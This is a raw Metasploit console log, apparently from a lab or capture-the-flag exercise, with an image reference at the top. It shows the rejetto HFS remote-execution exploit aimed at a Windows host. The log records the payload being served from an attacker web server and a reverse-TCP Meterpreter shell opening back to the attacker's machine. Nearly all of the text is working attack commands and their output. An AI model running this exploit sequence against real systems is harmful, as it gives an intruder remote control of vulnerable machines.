 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.17.223
rhosts => 10.4.17.223
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.50.2:4444
[*] Using URL: http://10.10.50.2:8080/2Hffwa4vI0bK
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /2Hffwa4vI0bK
[*] Sending stage (176198 bytes) to 10.4.17.223
[!] Tried to delete %TEMP%\KPrvIh.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.50.2:4444 -> 10.4.17.223:49278) at 2024-08-22 03:14:05 +0530
[*] Server stopped.